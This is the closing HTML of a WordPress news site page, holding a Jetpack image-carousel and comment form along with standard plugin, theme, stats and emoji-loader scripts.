			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Write a Comment..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Email (Required)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name (Required)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Post Comment" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.khabrokichaupal.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.khabrokichaupal.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.khabrokichaupal.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="pt-cv-content-views-script-js-extra">
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"3a8792eca5","is_admin":"","is_mobile":"","ajaxurl":"https://www.khabrokichaupal.com/wp-admin/admin-ajax.php","lang":"","loading_image_src":"[data-uri]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
//# sourceURL=pt-cv-content-views-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.khabrokichaupal.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=4.3" id="pt-cv-content-views-script-js"></script>
<script type="text/javascript" src="https://www.khabrokichaupal.com/wp-content/themes/covernews/js/navigation.js?ver=5.2.2" id="covernews-navigation-js"></script>
<script type="text/javascript" src="https://www.khabrokichaupal.com/wp-content/themes/covernews/js/skip-link-focus-fix.js?ver=5.2.2" id="covernews-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.khabrokichaupal.com/wp-content/themes/covernews/assets/jquery-match-height/jquery.matchHeight.min.js?ver=5.2.2" id="matchheight-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.khabrokichaupal.com/wp-content/themes/covernews/assets/script.js?ver=5.2.2" id="covernews-script-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="subscribe-modal-js-js-extra">
/* <![CDATA[ */
var Jetpack_Subscriptions = {"modalLoadTime":"60000","modalScrollThreshold":"50","modalInterval":"86400000"};
//# sourceURL=subscribe-modal-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/modules/subscriptions/subscribe-modal/subscribe-modal.js" id="subscribe-modal-js-js"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"en_US"};
//# sourceURL=jetpack-facebook-embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/facebook-embed.min.js" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"150649714","post":"7766","tz":"5.5","srv":"www.khabrokichaupal.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "150649714", "7766" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https://www.khabrokichaupal.com/wp-content/plugins/jetpack/_inc/blocks/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https://www.khabrokichaupal.com/wp-admin/admin-ajax.php","nonce":"7b851cecb9","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","image_label":"Open image in full-screen.","download_original":"View full size \u003Cspan class=\"photo-size\"\u003E{0}\u003Cspan class=\"photo-size-times\"\u003E\u00d7\u003C/span\u003E{1}\u003C/span\u003E","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https://www.khabrokichaupal.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.khabrokichaupal.com%2F2019%2F05%2F24%2Fdistrict%2Flucknow%2F7766%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
//# sourceURL=jetpack-carousel-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/carousel/jetpack-carousel.min.js" id="jetpack-carousel-js"></script>
<script type="text/javascript" id="jetpack-blocks-assets-base-url-js-before">
/* <![CDATA[ */
var Jetpack_Block_Assets_Base_Url="https://www.khabrokichaupal.com/wp-content/plugins/jetpack/_inc/blocks/";
//# sourceURL=jetpack-blocks-assets-base-url-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.khabrokichaupal.com/wp-content/plugins/jetpack/_inc/blocks/subscriptions/view.js?minify=false&amp;ver=15.4" id="jetpack-block-subscriptions-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.khabrokichaupal.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.khabrokichaupal.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-31 06:16:37 -->